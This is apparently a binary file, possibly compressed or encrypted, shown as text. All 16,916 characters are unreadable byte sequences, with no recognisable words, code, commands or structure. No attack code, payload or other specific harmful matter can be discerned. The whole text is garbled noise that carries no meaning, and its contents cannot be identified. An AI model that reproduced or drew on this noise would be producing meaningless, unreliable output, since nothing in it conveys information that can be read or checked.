��=m�݂࿨���Ҫ��>����~�J�i�t��.J��HN�ِ�-%�E Ԅ�>ũ
Aަ,kS�>t�]ɤ��+RY��C����d�1�?!�NV�j�cv��q�t���\\C�N
��ץ	$µ�rC͢��C��Pt����I� �� ��������������>����p����Ҫ��>�����T��zBW_Sqc�	LcjZ_ATu$i'+R����Ý��F�9�k�<��+��Ҕ��Mp�����,��*�GP�.ڞ�L�l'#�V�v�����b�o`%E��ȉ��&�Y�W�8�gM����\�3��PP!C
"��6J�u����w��N� p�~][�C���כ���)�ҁ�(?r��@ˎ|9�(��"�xȷ�J	�Br��LkV��@q8�JDw4���T{��^SHm%K�����E�;
�G&"�wuԴ�HV�(��r�t��+�4ܙ��"C�4"��$|��+|Hg��qN?!�4��\4�D�Y��Wp��"�U�3�+O�YԳۗ�����um���?�{��l)�Y��+�K�[(�4�fe6Zy���!�h[���Yn� ×N|6�*SJ	r;��U̥8:�i�-M���-�*�u.E��O�!��4Tx�f�i%J��ѣ1׹����BB�Lgd%=@t�'��Y�!a6���ɏĶ��c�xwB]fu&����wZ^Kf3�qg��>���JQR�<�p��i?���K�g��_�|Pl���lrC�l��j�e/ah���.i�t�4���>��¥Y��e�[G�1xrU���::�M����^Qf��덶:ԫ$֒����p,���u1%s�O���K2sn�E��͜T� ��IQ�A��a	m�"�m��Y�͌�Ȳ!���Ī$��8��<%.�޽���=h���L�g��_�qla+�/�&��	���:0�H��5ޮ\=�8�`.|4\!��R��X.o����DU��G����K,�u�1�q6���%0��HP �y�Ғ��ԐjW���)_J��׵X�ҳ[P��Q�V�鰿���V�s�t�|# T3�4VE%u޴֚�E5�q�c¶�YB�v$O��[Z̟��P�]��J<�
�#u���p��-�5)�(`�� Td�i���#�FeZ� �B��n%$�;��~�j/�d�4 *�%~���ۨ�yKM
�6��n9��|[���'�/f'��]�n!�z��f�=���$�}�V�{��\x�w��C��JZ�El8�uz~�<�#�� �A� }s?Ħկ�d�8���X!uT:��]���g�\�n��ˏ�ʾ�����_QsC�B��a'^qȤ#�_�3_��
"}vȟ#l���ʛ��l/�>�T�~"��3A Q��W+r\Sj��Z�o��qU�"��g���t�VEAa�.�AQ�����P�Sј��E��z3�q����)�k������5��"|����>�/�˱&c�>t6�ź�]�w�37N�z���H����O�}�NBZ
ť|yc��,d%6ϊ�@Z��8���Gt&;qrS<#Ɛ8�66jj�Ev���j�9,U��C�"��&��;pm�6n ⸈���p�l��3C-q�[��W��$8�6/��eO��-�]�]t��r�{R*i�����n��g����{�b禋ź�f��l�b}�4�� �������6ǾY�����Z��JW��C�NmZ��A���	w{E�C,̗�_�{���:��;���6�+	oWKE���aq�M#�����R�*�kS�� �l��^������P��xVXn_�J�ߣx�&<���+B����RP��۞EQ�JJu�r}ۆ�R�KH��(�K_�z�ʋ��"����u�?���Z�8��5�rj�@����(� ���[���*�ى5ީ2�wf�w�A��O��S�'�?���s���.�F�p�&�M��<Z��+�$����[U�rePZ6��S��,���� ���T��\���>>�h��D�*B�#� ��9A�$�N+y�؎O�k�V���:��}�>x|���N��k��TDY��ƹ2�U�Ynj���	�V1��Bh)!:��������c=G��(H�����|!]#K�<��g[��<0�R� ě�
��6�k����*�!�:o�ng�G�<a��k���3�e���4��2���Z�^`#P�=�W[<���]O�I�j����(���t���D�FS�üh�S�� !>� �!�D̻=�JN�mh�hj������+�?+����rM�	�Z�2�aip��'ĲOv�攋t	v�MvAnk�� ~�jP���S}MM�L���t�j�z�uƺD��:Gj�1tD���^�:��W7]�۔Q��=L[�)�o[�/�[�~����֎)a0~O�[� ���K'3L1&R�=B�Ɠ��p1m�V�ժ��j��aL��Ğ:�';�]�V�M'�÷D�,�'��wc�R}Z�����r�k���+������R�yj�7N�k�Q�r��sd�	i�s�ojK�e��W���/��]�ض�:ڲW𵎏	��Z�)* �[b�A�F��p7�dD�ܵ�j0j3Il^-)���$!V~��!�mƝ�Y�n��J���5;���o0��\V��;�Zٸ����Z-�>M���Ç��U!R�!���F+)i��k}��r䡱�.���aUı�k�{lW����I�=���1��5�(1ےZ���~0GH�f���V��:$�}.����� �V��P?��2����'��8���c�)qz��,T�t8�֒6�vz��jX�p�g+�/�A�e��� x`��(�3���3��o=&��yV5{�J��T����2}*Qw��N,%�l����M�Ve�D��[���ڙa��՚�9�IF�y�s�u��z���*��o_�v�aw�\�[�'�]oꮑi�w��e�J��ۄ��q����$���M��ę-�lqs��v�)j q+�q5�<;ow����^%#�W��#Iy) ��϶<��w"��z3��D�e�c�bSHy��� ��������*��!)$�-����v�dòd��R�q�=/���Wr�wW�<>ʫ�e0���hVWso���V��'��n��j�A��Skv��e,��)B���0�q[�F�#H� �B��❷�곌Rm��Fk�}�6�O#W�]r��+��nB���F��!�1����%5�2<��b����'8މ��"�����������GQ�^BW\C�:���-���je$����Iv#���Ra �]|�����Wxᵃ�q�g�l�Bz�^_����Z�V��P?��q�n��O%����n<H�F��Ʒ4�m(N*����9�8_k:+�cx>r�ű��6K�t�]��>�Ӹ��|����P�q���.��%poJ��خͩ��Ĉ%�0���|v|^���V@�<&��2nS 
��GH<�ރc��\�6;���U�QK<9}����C�CQ��3d^�'Kˑ^J��q��V���hU>�\� ��>d(-����NGY��=��+�>'M�h�x��] ܣ&DG��y�����*��&�2n1"��7.8�f�꫆�����C�¸���ǭ���L�^��G#�r{�R
����r/�V�&8��c�m��7b���ڀ竁��D�h��ʽ�bߚ��u���$~B;��	���,�pg�s�ȁqNdpsH�ڗi���M��͜�څc���M8��_U%��و�C�4jd�*����&{Fl{Td�g�m�g¼�Dd<�&�fv�Ѫ�ƅ�nt�+���i�詎%������B��%����]�Դj�����*Ҫ�_n�)z��Ѱ�^����,�س�D��%ֿ�����I����l�<nCe�4�^�+�ۺq��\�k�ܞz��ņ���ݸ���)���i$d����*��3��Y���̊��#nIjU�!��CY�P��:v����x�Z9��z��->�:�З����!,�CDy�:aH@߃����
�{s,��h�d7%��gʞDV(�K9�_��ư��3Еi�{H�:[p!Ȕ�?�hAo�����ە��_�їu�EgHޤ�?�*�lX}O(�t4�Q��T{�[�,��onj�l΢�I"��Z~]���M<}&�eY���[��ԷI�Y~*Ze ��R}���r��oG��Ƭ� �m� g�T� ��I��5?�Td��-�%�_�Kʗ����Y�f�APr4d�˓9�2�v�����=f/���,8��:�TRB]uc�ì�k��_I� y�Q���벅��q��?!�	:�(���,���V�������3)��)Q�7�)�e�27/�+��֎ӣ�R��.%֗X$��/�G�=*x����JN�r5��J�9gp��ⱛ�;�����ψ\�����9�|����;h�#Ǝʶ<	0��[��V�8j,R�!-�S����zN�59i�_m��忈a�p�R���.
����4��-�����jү�R+N(�������%��q����H�ݛ⍆j�Խp�bK[2�\G�^��Y� �����x�ko.++����
�eEjZf\�n��u��	m��Ă�Q�WM��Ԧݔ��3Z�<�n��z�K�v��
a���*
D���h�h��N����tqcD�/(i5��L�8Z@���?'�<C(!`\��iI-\8Mߑ�O�~[��$rn*R3!DS��u��yp���/��Z���7��p�3Y�/������\��$�-Z��2�XRy<�i��N��R�~3*����8���K���%#	�O�H�K( 
�I��H�W���΀|�4��&��J$����O�!�A�~���'�!����UCZkMc�-:0���l����Z�*ʌCW�'n"�^��A��~���\���"��<]�Q�z?M�u�M�r����R�a���a�m�!!Owm	@�F)N��7(��Z�5�������'q�-��Jk��j%�o˝(���r��9��S.�0�4�%`(��i[U�� ����?X�Lm��|3�.����'A�h(7��PO���HOM܃���������J��VD��ͧB��m�'Cm�%*+�֪�硿������+8�j�m@�4Sdu�v�\���.L�4����n>�-O��jR�[���\V�b:N�v�$Go� �/VT�S&"3y������Z�%�$�Xh��2�Y�iN�}�#��=7�}3��X��=Ո����)�iR�e�w��Tp�lze&3�xİ�����f�.�����p�9	_���Y��[�Ê���A���g*l���TvV���=�����I��[�HEj��ES���@���Kkk��n��HV]_�o��|?l@՚B�E_R��p�1��HV�o� ,`��(l	�7�vW\���ݤ7k��$�*×x�Ɣ���HSN�x�U�6I���]�!�\uמm��|L�x�Zq�9�z6�@��r���-�?u�Ú���m�]�4E����`�9,�_sn���IBz�u�ǝdQ"3�u��KHS�+�q��w%&0?+[K%}�l��B�{4F���SY�M��)՚rj֭�I�:G�����$��B��K�	���w��#t�"�X���΅��%�:ԟeMu^���V{溎/�Ϫ��҆��;P��OpB���Jd7�R_��K��-
���]T�u�A3�7��n�Vo��������W��wIA5������V�i* ��R!U���C�l�C����e�� �℅4��>	�tQ�s����[�ql�o�d-+HRH#�W�i֛y���B�22��fhS��JR&0C�qdT)�JA�W��)�-��%/�g����g	7+\E������xiw��hA�r�V~�k�J~�d/�{sM�
V��V���-7~��kT9�TN
�\$�Fs�C��2-����*
#BSkm�5��>Rl�O��
(BN�`Az{�uH5k��3`c��z�S�1od��3K�S��	O���2��|Ů6Nԥ��G��BW_"��,/��V}�M��Q��R (Vk*�I<�M�_��u���_���N"�xs��?a}?�.�f��n��X��:|~�|�<��5u�qQZ�(���Au��Q�\P��w�7��W�!_.��U�f�P4� ��m��_uƒ����<ϥm��Bp.o�%���DI��sm�YL�F��Iڳ�I�lw#�l8�L���5=d�ZZ�ƚ�S��
�k�ڳH~U�kWJо�Ž@�B�H�(*�6ڌ�L�TB�&���t���]n3bę��P�pZ��R�Eէ޸�
[A=`��|���Dz��V��jDT�Czj�sb�ƥ��n��V��YzB�mz�j��ϛ�&\�g��_��گO|�Ơ������l�F�b�ZE�К�+M�H��Uf��S�A~Zq��z0R�#Y�?"��-�gB.>;��9t�/�{w��sf�n�5�K2�J�J�J9yjQt����]ѽ[��x ��@PA4W�CW� �jvir%����<�Z�Q�S�}�P� \8B�K����vv�����*�5sc)/$D��W5$��LO���}�*�p��#�S)u�����J��#��l��"��Y~��ms�V�܍��"��1qb��h�ĽBL��b�@֭C�U��u�J�0�COM�R��S� ������5����h��ė'�%}[�=Ѭ��܈�X�g�]�Z�� ���=!�<��)��ks�f��,�K�� 2�V�(�����,A��ߚT[��r�ĿG�9@V���l;
JI��q���EG��Q��Ű���[�	pb��W��v�V_����ۊ��~QIy��h�:A�ҕ�mW4�)C���@P��	�Q\{h��n�h�<��cG�Dt���n����=|s��|�.1�3�x�:a���t%/G�ܬ�eĔ��$⭷�7����P���Cv+����%��k��AKo�-�p$�mʗ������S�)��Ee��k<){��3���;��u�����[|C*�QBM)���bÎ��j�*W]�)f�&�����I:BT� �b�ϭO�t��0�YuՕ-�
�U�+q�7	#�6S��Sˤr�>���6��@ c�V��� �BMX�+(r��
�Ncފ�Y�$.�k�Π��=�fpu�d�⿟��Z�F���&\D�*v8��*c%i �q�#�9�җ��.��R�����I4iCP� �}-g�$#=�e9�r���ߵ&�K�(Wn��2��Q��ƸEq�ѭ�����j�Knܡ�MMgZb�ѥ�\���e$%� 0�2<�奅P5�\=�J���{z���]�j��ZО�R^��w'F��-:���x#Nu#%��Ecg�X��ɨ�a!��w�Ϯ|F�Ӧg2��N����=�.�����6ލ�h9e:i�d�qF�� �-ӎj�k�	�� �=�w�8 ��t�?�j�7���� �Io5�j#VEFV�SF�!�s�M-�l(��VjJ>bBQ��K����8e�s���z�VO��
�JI5v�����?|66��aߓ�Gf�oލE�����6�ҾW˅��R_ �4Ҟ��4��RM
W�aUs��E����JPH*=��.<�ǘ�]X�39��ٮm�e�P~��l�x���R�$�E���!�h��)�ϰAm�$���*� 2�n7�^��.2��XW��q�����=%zP��X8�-Ť�\�2+ҷ�	� � ��T�� U�Yqٍ2��-�����̳�?��*=�%4U���	S�h싵��q���
ը�ԩI�E���UժCۮ���>I7�y���r�R��f�I�٥
Y��z�(�o�x��� �U��-���7QgỔ�vN��i�q�����/u�!^�E8�����7��
HE"���M]����,d���6�;�l��q�´�F�t3��3����AI��s�S��NХ��
;��WxC��H�FK�T#�+�ɀ���&���&�H�Ҥ�Gl�q��So�W�CA�ۋ�KK��u�505ō�JeE��ؼq-��Vr�p��_��O�0�m�Җ��F�
&�hq=�L٤8@KK5�[cS��H��d��sȺ��4��K)[lXl`z�i�,Bk��:���fGc���N���h&��Oz�"���+�TT��1Cz�)��:��9L�P� Si�
N��I*�~s���'��ެ�-���A�7���(�\�ՙ�>�%%AY�{�SM8���<�'�:ò��+Zwk�w��3���mt�����)4��㎦+���Z����\YL��hPU5+���Z�;�WV���z�Ĺ�	��r�qk�"��P{c�Ye	��k��[K��ڝ��U�1e-i�st}U�Y�D��)l?��YK������-�]h���T�ˍ������^3���i�c^-�AC��mKoI;*�GwMX�4s�4�t&�Kc��6\qA)��U=�%��*�T���M k�
��!1�^���OQ� �����rr� F� HNkMi�5�y_1 0=��*�~�N��n��G�(�ҏZJ읪K�����K����V/薿Ʒ��Vv3�eP�!�h5���Z{��Bnk'U)�3F>wMi(P5hf=��}�2�z��V��IA�܆����Q��p^�%�R�S�-YF��b��#\g�Sa����uɔ*J�3҉��<�)+��<c�r/NR��=��5ċϧM5~O�4��G;�B�&;��j�jjr	Wd�[.�`�
RiƢ�N$4��m�"mӜj�qu�ο�K�3�*��<�Iq�;��)�w���')x:�6a��)U���?ZZɦ�+?���%4Tp(F�7�`j�����!���X�Wa��Nnhv��$%;
n�X�*c� .�W�B,��~�)Ґ��[����)KҌU�:�Z��K�䅁_�]��ֳ�����Cw��;_���w�����y��NgB넯k����ɽ�SBL}㭿zmX��gRr)FV�R��O��$('B�L��]>b`��
�m���=g�X�jv#R�3�#�H�H��G�B�7!���)[Nj�vi��V�ǌ�cm�q[�ۚ�3�w�s�9�_N-��-�&�Oew%GYD�R1� ja�@y�{�Wi-��R'&jr�������c�i��{�\R*Cd��e-��P�FԖ�a�q��sl���^H�»� ��l����|��#��
�Ŷ�V↫��Rѡ����IJ}��@RԖ�T�������FK	� ꀤ
�%`O`��ur���AR��Ǜ8�o����moK�{�L���+���A�%�ࣆѸ����3� ��*������T�0�g�'K�4�s���i���Z{�n�qê�6Y1\^R��SjRiHJ��6I[K
A"��֔}J3��a�dG����UKN�:�{e2J�aiJ"1&�íA����L\H��#-!����@Kdպ�*g���!�l/�]D��jys�ra��<|\%� a�Z�}jXJW!���\G̀���)�y�i���5�-�E)��5���* ����)�6�	���oT|�gB��܌�.�.���j�Od����B�	�EM�����=5�$l�T�?��@R9�S�D6�JBV��>�2yb�B�p6��D�����BR*r�q�}�o����P�� �>��x2W��$�Ex��+W��Y�\sI8P��R,Ӄ("�IJ�pe�4�%�%Ct�l��T��JiE
9�26��Ri
�v�IQ�������n$i�%/4QS�p-Ќ�/ ˩U�I�_53	�
Ɣ작&�@�#&��7��rVJ���[�P�fY���]점��_>wI���}�I@PM��u!�J�r��*��d��JP�n�va��Y(��G�\�Я���v�%IU�P5���(f���k���R"��诣
��{"	F���[:�vL��]yeJ�II��%%<�m�XV�����mX#+�b����&�P0�����<�Qg���a	��P�ߔ����7��}����Rȑ%�Rv�^����W�������C� �^*����Z�G���_����5z�O5�MI^aIZ����\=��`4CdǾ�t��-���� \��k�	��(q�q]�iam�)�d�E/���xu�2��E�}
�c��O:����>�n(�Qaϝ�6����S�W/�㲞��M�d�������)�RҴ���=MOn̘ݶ1yx̙�H�j4�\oв)k�-�����[uM��\��PR�M��c3��K�H=A��P���d��+��C����`R$B���ɔzRM���ck��2��Rd9)�:��rmT���ƭ�ÄQ�i�e4��E��wBMQ��b��7�iP�K�
m����@���9AjFH�&��j�F�8�މԢj��+����������r�F���|�>����n���x8�� �w��� �6��K����`�sF��)�V�RP��)�K�.�u��P�qQ�.#�qj%2��i2��"���"S�����TCAn��)�}�e)���ƙL;:P�u�V���o��тz���Ӑ��_���}9���|ӿ�u��qZ멁��rv�C$%6�O��h�m�1�{"�uU���j�eǕ�"����Z�a��s��x�Rb;�PS�L$���Lx�\逹𛌦�ڎR��>W)���=��u��@�E*}��d 	K���IR�����} {�0��� Р���V(
)]���y{J�U��D6)	*P�d
ye�i��m!��E4�%�P��
��?�i����q/�;�p� �O�����Ъ�(��R���X.$(�6�=52V��������U���n�\?T�5
��)���f� �#O�T��R�JG(+C�Ч�M�b�#�<$�a4�Tk�B�?J�&�Kb"r�l̺(a����Yh%�?X�sm;����� 2��G�騭�B�^�ӌ��VPȔʢ�R3�.η��uT�ɚ�Є��L�َ��gS*� :=�&T�7ӡ��S�4�/�`&�5�jld:��ή]�dվ?Y�Dynn#Hhw��)�I�ҵ6�O6\o��ia�ұ@P�\�p)�je��"��F�9�QV����N�o�5���=���J�_�?�!���q7�;�p��O��nH�ă�H�
xjh�cKĨ	X�|۞R}lHK��T�$�V�B���P�%�X�>t�j�8����q=B��>�;��b�����A$��!	ֲ�OzJ�p$°$��B��ƌ�P	�f�J�k�į$�������-%�zh��Iwҕ�����!�~2d�KB�Z�{�[�5���u��+|�r���+�����X��T��,���E��Q�tu���* !(+84V�s	O�Z��TNM�~_�%e��qQ�����R(r�ގ�1�,�jtR;��Z�*s���Vv��f��:j��N:I��b�>�u�0���J��7�K�p���G7V��R���\��Ls���^Z��X[�I�Kg�O`��p�/B	���AVq�i%IPRNm����>�r���Ӥ溠WQJ�A�B/�Hd���6���=�s�U�s��)CcJ ���;T�A�rj�7����T�i�������Q�p�-���y��ȡP�)�!{�،M!Ԫ�4�%��tZ�nT�y���[m>���i����i^���z�u��M
�-���*�F��#���[�+U2�o6������mVR�X�B�z��mAiJ�a�
�Y���. ʇ�A�B��K51��I�u�F�֨R@�(�T��еi5§Tr�����,��<�&�Iz��?h�ŲL.�>���H�:��� 
w� �WV�lT�4n;��L/}5!U�4��Ep:٨S�%����+�Ni	H���Wm��ZgbJ�ё }z�M���'KI�����À+h��;�'iJ4��}YQ��%�-���A�Z�;�+ʗiȬNG�ive�ȧ�ķY#���޷�kC(�7��4����Ǥ���p��|S)p$�{Pթ��3H��$%�_��	��Cu�Ru��#\�����+j���t�"��R�ϰ�Y�������2�S�)Ռ��0�2<�<�
��UxnQY/�쀔$%=�Ҏ���Nx4���jQQ�B�+���!w}k�%�W~���8� 3·��ƭ#z������d��P�Q�i}���f��[<�+ �ШN�h�F��X�����+Im��B��3��Ui m�%��Yj:w8��ɩRU!̞�"����'82���#Ss�4A٫�֜SsbLH
P��b����>cڸi�;���|���a�S)QW���iՔ��4�Դ+�my�IP��a	�eKr'��w�����^�B�V�ڭ	󺺞�P��}7�h
�+`��
�TM�9�%�@����S>�N.����攕�
�4������S�y�
k)@s��ŶE�uW�K�/�H��?�[�p���?;���m��$8�=�Sj�ز�x~�,��=�uΖ3J�OjS���f�wA��%�˶☓�=�\z>U�u�R@����z����c+"����C{T�'�N�q�Q�D^�(&�(	UH���ʛ�~M���X.�y�Rk�G��`i>p����i�\:ғc��!Z��tϦ�nT���<�[a>�.0�R�B;�oz�F�i��P�!��+��:��Cs.j{��҈��q����*�6�K|ե�,T�|��䓂2u��V+�E5�4;�4��$��Ǻ�)^�ѩ�M5ؚ�( qD��G T8�1�^��-�&�L.l���8Y�2DfT��k*$��v�rh'jJ��í�J�F������ω� ��� ���G�Z�I���I4�Z���l�U�P5@��(�qCzRkt�K�ƿu&�IV�
C�p�q���PSu�������8���� �4�ˇ�4�.y�JQ&��v�)ǳ�4$�X.7F;
�-��aIy���u�~�c�I*-<0�,�R7r�� ��v�PV��FhP٩6��-;����x���☡P�|Ğ��N���Եf�J����zO{��Vj4u�u-���,�o�64Ed�e���ߕ�Z⦱JFh
H�R�*d���GcP�C�H��q��K��$���TX�h}O�Cs��|��5���4't[�0vJJ�M��rS�צ�]�Y�m+n|Q���\5�r���OG�=1���F�߬Sj<�N�K<�טQ¿�e�uG�R]�V������̯�	��?�
�/�F�r9�[# 7�;��u#8����Fi�t�)*�PX�7R�J�	p�í�T�uޅ�rUͣ�(!I#"�J�**�Uޘ@lj�h�j�2#���v��dB�lj�<WaW��Cc���<Wj&�H���_���Q8EKp��D���VP�y3Rߕ��n+&�߽DkS���#�Y��-�f�d"�	��*;�i� �T�<[cDq�����u�_�,��.�~r���ϒ�iAI��i̡Y�p<�V9KN�	�zV�(]�+���5m�Oz�����3Q?��[&���d�PP"�t��V���������l�HQ
����P�%ď<�z$4*3:�Of����RV�Df�O���5fA2��!�(�}��q]�Y�
43���i��sZ�wpTm�>�QV��+%kϴ�a��j�M4�F��&�#C@�����G��
Z���ϩ��Jt޾
@J�]�O��?^�Y��tQ3�/�J�IF��p(T����RT�{T��7DRI�b�P���w:n�t<�5p<�ަ���ңںk�i@��\ �����UF��A�3\K�xp�x��_�4�H�ԇ���;��VUVh�m������P�����Pȡ���T��!��s�:r��g�]קB�v�!Z�� ��i��
o����&�qޖ�cN:�c��M{�<�����k�\wߟ�&������٫��WW��W�Z�����;�M+�.�vס`���)�K�[9�r<��sJ �N<HeE����z���ݛ�ơV�z�W�NM`
'��F���ih�X��Ƿ��2o�&,�Jߔ�M�;�jqEJ;�g�) ��' U��O%������jqA�u�nM-Z�y�0�g���⾤�����1�Pޡ� jV��ҁOI	8�,����h	�NX�	��M-���|S���\1�n�����>[t{SN�e6k>�B�8=��dO��l�P�q�4{RUD��03i���Ël�̇P��ٟ&��^pө>���O���|�N�㆏�G����U�L�`:�Q��Eet��R�!��T6㲧rl�+C�S�7���VC��yY$�5��WT{ӫ�I����G|
Bj�}j���*��cy6ˎ(�c7e[����8��-�q����M86�w����5y��	��Ŏ�H��as������V^��j�ǣM2V�i��WM�JЇ���SD��$�iy��ڧ��Z�j'º��ה��~�R�G�+�)���բ̾�{A���l���5s^�N�����x����N����^��2�Z�����p*�6�U�6��ꫣ�Ⴍ..�<NA�R#������;��C��h�M�q�l����3NH��P����Y5�q�u;����NS�gjm';��M?�;p>)�O|��5d���f���CriƐ�p��)~"���%���q���a�i�kl��M�h�l�Db�m��s�J<J��Ca4��i�!�'��W��7Z&�2��֢\�gp�m�yHV�y^"�� b�a1ڵg޵I:�y>�
U=�i�=9�Z
�Ӊ2�)hPN*���h𱲨+M	J�8�~{�i>�('��3�՟Paұڶ�'��'���V1_�K��F�Z�ԧ�.}Z�H�P�����������6N�<K~P�
��r"��z��NC�P�ڜ��>]�V��S��!DS	�����]���u�z�tW�7�U\��A�ۤ���;2���K�b�[t�LJv1�J�o�+")N%Z-�VR��)�A�9��Nh�ޚu:oW�n))��/G{n9%t�6�5%��>���'aɭՊR1X��A�z�� #]g?�k����"B��T�u��\g#S�Gi����G��W���[2�x8��=�_�͓����c5<����9��(�)�KoC�KF��*��e��]6׾Ԛ9W4��
Nj$�J�����ZF���p�e=~�)�	K�5�A�`����)�F�CS�Z�H^+�\*q=��򲖅Do�e�{���4|(��_6~�S���5��&�R��I���(x��x�J5cV�խT<U���\-�f������Ti�H;r�b��捐�c�<|��ߑ9�ꐪia��J�Y���^(������k�eď�#
�p�T���dWUN���*ڠ]OI�@��u$��<�j��\�Ow4�V�rqq~��k������O��r�#�M�٣��2�I Ry��R�~��5Δ��R7 �8��E�[�ŏ�:_�[��j�k4�b���2�y�p}^y��|���1Y �ƶԚ;����GNdu6�n#��c)A+���V�
�H�~\�Q*�[.Ţ{ЧR�w'͵^�<�K�2JKD$յ��1� )���?u(�EG��>$�b���QΜ��F��`et�@s
$�itj;}e)"��u�Dw��_�/��߆,|�J�y��LЮ��Vk53�¼}�O%P�*;�V)):ps�SQ%�b��Ć��}v�?9`k9�<r+Y	#�W9q�zN�F�Ħ���֝�����Ӛ�Y�4�[���P��yO�V�|*�I�B�Dk�so<�QS�Сځ�u�m�{�Ѩgw�p��{���g'�~(��
��󞾤��5�Lv4(�9�O����47MF�����`�W4�Fy����("�X��lWe��ӏ)NA���n1��9LeNz�\ImTP� W]@m)
yÄ˔�+�d���4)"�V ��j@ՑK���s��C4��j]g͊_(�/�W��ux:�|W���\+�b��d%$��#'��=�cj#�h�H{+��S�&�@s��Q\�Wd�ڼ �ߛk�qj[G�#Hc7!#�sJG��B��'z����Zk?S!�@6���w���IO�Q��9p��Sg����1�?��@m�T�������i���J��s�^�x8��E��W𽏔��r��#�&�RF7�h>���Ӈ-yP���C����d	J^A<b�Q
�é>h@�j��7���j��Z9���LQWM�U���Ci?d��X�i#ޛ�:u�(�J��I��^F��I�ۅ�XPȤ�4M*��R�/��g�� x8��E��W𽋔��^��H�)��B��I<�OK����OmXt*���'����~�8���9
NƇ�0�Ҽ �J�cW��n�8�E߾#z"�@��,�-����v@��N�q�8��w��\�Oj��o>���� ��1��N+�haB���P);�n��P�U=��hW���*�x8��M��W𽋕�Μ+�O�"�X�%X���!�K�N(�mP�g�4�ſrw������/^-�Oz:���y�t�t���J�Y�Hu���o�7pcX�f�5.Spb���T��*d�����j?b߫�䑵'�uNu�W&�%���I8�o@��!iڜa.
q�7� IYAȨ����Wz{�Yޕ��M��v|W���\)�^����[iE'�)9��C�4���<���N(�� 3D��ajio��k�� 1����lb+�p��
9G85=8w>0��j$�`�n��jk!��d�Rղe>�����<�=C�G�Mg�ߙ4���(�H��ɥ�\(�f�IR�r*4��Ǻ�)��;��k(VE!��y?Y���������)��
~�r5v�!M��ޅ)�I)4ۥ4[� �hO���8M-�T��E���9������3��0G/�`�g5�#�+X�ǀ�y�h��\G�����ȡ��*E�Լ���n���DԈ��J�n�Q9�4w��h�`��NUX�����
�/[��Ԝ�E*Oz�-�j�/�W[�9g)��7ȥi�Գ�s�$��W��)��
~�s�C�v�(�V�
/*��T�H-����Կ�:k�e�$d�G�vS����v�N=���-�ki����+�x��KH���I�)&�H���h/�U�e���7K^����猐v���c@a��K���dLwM:Pc�t�O�v��bJ�?�C�pc'4��;��K﯇�ş�o���\��:8���4y �V�(�D��|����}��*JFI�2���\/g7���JR�A)O���)���7N��H�IB�6��Rv<�7�1JQd(��)�ԥ�V+��#�	��W����B?2�<��DkZ�Z�4q\�ɻ�E���F$����U-��R
y�jA�5�$���	�KJ]N�߱�+����w�qg��p��{>4O�W|�k��Ú ��L���ރ�S�	�S��:)�o_.���ST�hj�se�<�l8���<��f�O�7�K�ԣ�J��B�5)8t��)Σ���~���R4A���e��V�Q4��a&�֋��;ɹC�{�0Ҷ�ֵ��ڔ��It��UN% ���)���E����3�Ԗ�|z�����7��O��.|fڿ�7ъ0$�(�����V�cA���hDt��"$w�������S��t�VIZ�ފ�Eu�\}��L�7��X
ڒ���JidiZ:���P�hB�R�J~͕��������[�?�_�[�e�Y������$n;�T?Ipm���#�	�'���Г�NLu�h�����O���@����_Ӆ_����7��O��.|V�|]~U;��$QK��jl{
+����5)oK}׶4#�����Y�қ����K�2��\96��yi6�{�T�>]�a�����F$ӯ�.i��"�@u�=�RU�;�4(P4��diY�Vw�$�&�� w�����kR�6�Z�!��F�����q���P�4�'�9�����J���6�<���&r��	5�N~W!a�~�i���� ��h~jK�Wc_�X���ϓ�~)�W
~�s���|���K?�)x�Jy#��{W�F�!#..{'`�t�(�X�;b���a��u�|csI�G=�)˞O�l���d�㼦�����;����E��=�yl�J�J9������ic<�#���I�3����<��QPb�w;�5��H�<���niX��	��a=ȬEM���і��M��)��w��p�
q�t�����TE1tP <5�(�6�i���|re�d�B�YC�ş�o���\�p*T�!�R�4���A4<���8j,5-���%�R2�$:�ʔkQ��1�x�E7mi�u(�o��X��d~���jm��}!����ڳ��Kb(�����	����� �ot���0i�7q�9޳���T\?�j����O�Ut^� ֪(pwB�b�� �r`��#<G%^,�S~��/b�$���CC��=�d�Jn�rB�P2c�BVrd����BA���v�/+�3�|�ܙ�#jU��F��� ��y^����h��z�k��A3��?C�T� ;v�G1�i��DcǊ�̚�eo��a���)�%��}�VU���$�m�Oq�E��nRmq��Ƒ2�lvm"��(���x.��%�0�z�8i�dDKYĔG�$�Mb�?*���AI���w_�� ;qt�8��M��S𽋑��:S�6;8�)��u+*@s!��.�~�-�S�����4��^H�}�/l��i�[�V��b�Jm
�(������
���	;��l�@Q��+jڳ�5��.�o��gR�Rf0�:�:��V��֮� ��3A�~sFR��k���%s��I�ٖ��sr�y4�(I�x�Uɑ���(H�&���R;%�Օ�<�e�})���יӨ������Wꤣ����>�..�8��M��S𽋜��eH^s�B6�!�
��l%��m|�tw+�d�yy�R�q]�Y�Mrǁ�ߨ�S�쁥-EBF��
��.�����vZH�ڊO1]�CV9g-�Y��|#�| w<�P��N�$;(�K��0aYJ;�S�U!
Yڙk���@Գ��Ŵzw�n
_�&�ag��-�;֒SH��� з<N��jR���-����Z{;���iW/�_��N<Y���\)�^��Ӎ�2�½Y������rTz���m:��"z�󎔂�9NC{�����c�� N��πS`��"�N�� �^c��HWzTF�m�L<���`m�@�<�<X��m�UN��l�	ԯ �(=�������HB�v���z�Ol�J��CX
fk��I�n_�)�wU�5����'ґC&�����%ceF�X�T���o�<3k�Fϋ?߫�?ع��f]�4U�f�-��G_�;�@I�"+#�M'JvH `~���qE�H��6�|�j��Ea�@�I`vVk��iF��H�i��̑A+��rq�
�kKj�K���NԸN ��)*GqE~,琡�ވ�� ����f�m�Q8�N(���Q �����^c�M6�U�4q[k�7nG��M!>�����WO��	��J�R��-5ڳȚ��0��D�dx8��M��S𽋟�:\\�N����,7�Q9ޙq(E�A�~���A@�E*C(�_8�ȅ*�җ�	E�p��4"��3A���"���c��k&��M%�cK��Ըd�HM&�#������JΓ�aհ�F5)ED��4�N�u���>��a[
*'j�i��l
n2��	e(�7)W�ZMb��EĊ/Ҋ�h�UV���V�)4�-|$�m���KoK�+�S}��/b����z�u@�(!eJY��M*��� �?6M7��H��g��֓ZkM%jM!��z\�&�������
K�JF��Q��	����Gz��_tu	Kr�n"8��AM�l�Q�ӟ@�����+sd&���n�ΜQ��������L�N�tS�]�R�JH'�|9�S{�.��		 ���� �k�ع�mQ�6�dz8��2�pz����I��AB��#��U���uS��47�x�ZkMi����i�VΑ�θ�;�����pj.��8�^�RVG�3�9_b���#�t���\����[[*G���PQ��i�6BsL[���f��Ӥ
